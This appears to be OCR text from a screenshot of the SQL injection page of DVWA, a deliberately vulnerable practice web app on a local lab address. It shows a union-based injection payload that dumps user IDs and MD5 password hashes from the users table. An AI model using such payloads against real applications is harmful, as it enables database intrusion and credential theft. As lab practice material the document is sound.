 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1 = 1 union select group_concat(
First name: admin
Surname: admin
ID: 1' or 1 = 1 union select group_concat(
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 union select group_concat(
First name: Hack
Surname: Me
ID: 1' or 1 = 1 union select group_concat(
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 union select group_concat(
First name: Bob
Surname: Smith
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users
First name: 1,2,3,4,5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75a
SQL Injection Session Input :: Damn V
10.0.2.15/dvwa/vulnerabilities/sqli/sess
Session ID: 1' or 1 = 1 union select group_concat(user_id
Submit
Close